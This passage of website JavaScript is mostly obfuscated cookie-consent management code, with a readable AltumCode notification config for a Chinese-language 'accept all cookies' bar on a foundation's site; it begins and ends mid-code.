db,0xc8),function(){function _0xef16d4(_0x56a133,_0x189abe,_0x36d0a4,_0x5f1491,_0x2b3ce2){return _0x3de2(_0x56a133-0x19b,_0x189abe);}function _0x1c95c2(_0x3e45a9,_0x157347,_0x1b1a30,_0x53abda,_0x457088){return _0x3de2(_0x457088-0x118,_0x157347);}function _0x5d6be0(_0x2f47e0,_0xff319c,_0x2dd7e0,_0x20a72d,_0x4c8c54){return _0x3de2(_0x2f47e0-0x3c0,_0x4c8c54);}function _0x46b735(_0x28e2f1,_0x229c81,_0x8c7402,_0x24e77a,_0x2dc772){return _0x3de2(_0x8c7402-0x252,_0x229c81);}function _0x101f97(_0x14dde5,_0x1e2d4c,_0x24486d,_0x4a1e52,_0x524003){return _0x3de2(_0x524003- -0x61,_0x14dde5);}if(!_0x4b383c(_0x352502,_0xef16d4(0x1f3,0x129,0xc2,0x2d3,0xdd))){_0x231f82(_0x496935,_0xef16d4(0x1f3,0x221,0x2b6,0x223,0x19f));_0x4d237c['setAttribute'](_0x46b735(0x4fc,0x477,0x421,0x503,0x43b),_0x1c95c2(0x25e,0x269,0x3fb,0x2d0,0x2fe));_0x1767c7["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3d2,0x5dc,0x490,0x3f5),_0x1c95c2(0x156,0x250,0x313,0x353,0x290));}else{_0x1cf874(_0x5469f0,_0xef16d4(0x1f3,0x2cd,0xbf,0x12b,0x30b));_0xca67ed['setAttribute'](_0xef16d4(0x36a,0x45f,0x27e,0x3f3,0x3e9),_0x1c95c2(0x2ad,0x1c1,0x190,0x17c,0x290));_0x191fcf["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3c7,0x4d0,0x526,0x5b3),_0x1c95c2(0x1cc,0x39f,0x3e0,0x224,0x2fe));}},![]);}else{try{if(_0x559e29(0x532,0x479,0x583,0x453,0x4f7)===_0xcbf01f(0x24c,0x252,0x2b7,0x22f,0x2f3)){var _0x47c354=0x6+0x5;var _0x5a93ce=_0x32c19f["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x47c354=_0x559e29(0x52c,0x472,0x57e,0x45e,0x400);_0x2575ff["\u0070\u0075\u0073\u0068"](_0x5a93ce);_0x2caee3["\u0070\u0075\u0073\u0068"]("\u002e"+_0x5a93ce);}else{_0x45d7c5=JSON['parse'](decodeURIComponent(_0x45d7c5));}}catch(_0x11881d){if(_0x559e29(0x50e,0x42e,0x57a,0x4ea,0x4bf)===_0x384ad7(0x378,0x3f4,0x3ff,0x298,0x2ee)){_0x45d7c5={};}else{for(var _0x17f8e1=0x4c7c8^0x4c7c8;_0x17f8e1<_0x1dac8c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x17f8e1++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x362c17[_0x17f8e1])&&_0x471050['push'](_0x48ed28[_0x17f8e1]);}}}}}_0x45d7c5=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x45d7c5);}}else{_0x289c10['hideSettings']();_0x3a731a["\u0068\u0069\u0064\u0065"]();_0x4d511e["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xcbf01f(0x374,0x3bb,0x30d,0x2c6,0x417));}}else if(_0x15ed4f===_0x384ad7(0x3a8,0x2aa,0x36c,0x419,0x2ef)){if(_0x559e29(0x5e1,0x5b3,0x5e0,0x58c,0x530)!==_0xf776db(0x14c,0x53,0x158,0x131,0x58)){for(var _0x250a19=0x39874^0x39874;_0x250a19<_0x13507e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x250a19++){_0x188b91["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x135b40[_0x47f7c4]+_0xf776db(-0xb3,-0xdc,0x38,-0x1a3,-0x15c)+_0x58c351+(_0x2f1e08[_0x250a19]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x384ad7(0x2fa,0x3ae,0x339,0x3fa,0x2f9)+_0x19e8bb[_0x250a19]:'')+';\x20'+_0xc82d8e;}_0x3b69ca(_0xf776db(0x11,-0x125,-0x179,-0x18f,-0xa4)+_0x3a8eb3[_0x2b3516]+_0x384ad7(0x1d3,0x202,0x1bc,0x196,0x24d)+_0x1ae569+_0xf776db(-0x22b,-0x1b1,-0x141,-0x241,-0x16e),_0x5e3c07);}else{var _0x43326f=document["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new RegExp(_0x5596da(0x57c,0x476,0x448,0x5e1,0x60b),''));_0x45d7c5=[];for(var _0x5c2fa4=0x6e9c3^0x6e9c3;_0x5c2fa4<_0x43326f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5c2fa4++){_0x45d7c5['push'](_0x43326f[_0x5c2fa4]['split']("\u003d")[0xc5830^0xc5830]);}}}return _0x45d7c5;};var _0x503c7d;var _0x55266c=function(_0x49383b,_0x5a89a6,_0x17a4ef){function _0x2eb17e(_0x221c7c,_0x435ac9,_0x35c21a,_0x5040f1,_0x1ca1ac){return _0x3de2(_0x5040f1- -0x149,_0x221c7c);}function _0x496bf7(_0x37f320,_0xc20cba,_0x27d218,_0x197415,_0x52f683){return _0x3de2(_0x52f683-0xc5,_0x37f320);}var _0x4c98c1;function _0x468d48(_0xcb54ae,_0x7396c9,_0x4c9cde,_0x214215,_0x48e1b8){return _0x3de2(_0x48e1b8- -0x3c2,_0x4c9cde);}var _0x566d33=_0x5a89a6?_0x5a89a6:"\u002f";_0x4c98c1=0x0+0x2;function _0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return _0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    



new AltumCodeManager({
    should_show: !localStorage.getItem('notification_1764_converted'),
    content: "<div id=\"yongsy_cookie\" class=\"yongsy_cookie_default ysg_d1 ysg_fixedbar ysg_cookboxd ysg_changboxcen altumcode-wrapper altumcode-wrapper-straight  altumcode-cookie-notification-wrapper\" style='background-color: #474747;border-width: 0px;border-color: #000;;'>\n<div class=\"ysg_cont1200\">\n    <span class=\"altumcode-close\"><\/span>\n    <div class=\"ysg_b3_bar\">\n        <div class=\"ysg_comglistbm clearfix\">\n            <div class=\"ysg_b3_title ysg_d1_title fl yongsy-cookie-description\">\n                <p style=\"display:inline;color: #fff\"> \u6211\u4eec\u975e\u5e38\u91cd\u89c6\u60a8\u7684\u4e2a\u4eba\u9690\u79c1\uff0c\u5f53\u60a8\u8bbf\u95ee\u6211\u4eec\u7684\u7f51\u7ad9\u65f6\uff0c\u8bf7\u540c\u610f\u4f7f\u7528\u7684\u6240\u6709cookie\u3002\u6709\u5173\u4e2a\u4eba\u6570\u636e\u5904\u7406\u7684\u66f4\u591a\u4fe1\u606f\u53ef\u8bbf\u95ee<\/p>\n                <a href=\"https:\/\/www.dahuafoundation.com\/\" target=\"_blank\">\n                    <div class=\"yongsy-cookie-learn_more\" style=\"display:inline-block;margin-right:6px;color: #fff\">\n                        \u300a\u9690\u79c1\u653f\u7b56\u300b                    <\/div>\n                <\/a>\n            <\/div>\n            <button type=\"button\" class=\"ysg_b3_submit fr yongsy-cookie-button\" style=\"background: #fff;color: #474747\">\u63a5\u53d7<\/button>\n        <\/div>\n    <\/div>\n<\/div>\n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 1,
    duration: -1,
    close: false,
    display_frequency: "all_time",
    position: "bottom_center",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"exact","value":""}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1764}).initiate({
    displayed: main_element => {

        /* On click the footer remove element */
        main_element.querySelector('.yongsy-cookie-button').addEventListener('click', event => {
            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });
            
            AltumCodeManager.remove_notification(main_element);

            /* Make sure to let the browser know of the conversion so that it is not shown again */
            localStorage.setItem(`notification_${notification_id}_converted`, true);

            event.preventDefault();

        });

    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var 